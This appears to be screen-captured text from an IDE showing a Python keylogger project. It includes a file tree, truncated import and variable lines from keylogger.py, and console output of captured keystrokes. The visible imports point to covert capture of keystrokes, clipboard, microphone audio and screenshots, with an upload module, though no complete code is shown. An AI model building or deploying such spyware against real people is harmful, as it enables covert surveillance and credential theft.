 project
Version control
Current File
Project
keylogger.py
retrive.py
Clipboard_info.txt
audio_info.wav
key_log.txt
ss.png
System_info.txt
dbupload.py
project F:\project
build
dist
files
audio_info.wav
Clipboard_info.txt
key_log.txt
ss.png
System_info.txt
venv library root
dbupload.py
keylogger.py
keylogger.spec
retrive.py
serviceAccount.json
External Libraries
Scratches and Consoles
1 # imports or third party libraries
2 import time # provides various time-related functions and classes
3 import socket # low-level networking interfaces
4 import platform # provides
5 import win32clipboard # pro
6 from requests import get #
7 from pynput.keyboard import
8 from scipy.io.wavfile import
9 import sounddevice as sd #
10 from PIL import ImageGrab #
11 from dbupload import upload_
12
13 # variables
14 file_path = "F:\\project\\fi
15 extend = "\\"
16 ss_info = "ss.png"
17 keys_info = "key_log.txt"
18 audio_info = "audio_info.wav
19 system_info = "System_info.t
1 10
write_file() › with open(file_path + extend + .
hello this is raiv cahnd
File Edit View
hello this is raiv cahnd
welcome to our project
Ln 3, Col 23
100%
Windows (CRLF)
UTF-8
Run
keylogger
Key.space
'p'
'r'
'o'
'j'
'e'
'c'
't'
project > keylogger.py
CRLF UTF-8 4 spaces Python 3.10 (project)
37°C
Mostly cloudy
Search
3
PC
PC
ENG
IN
15:23
11-05-2023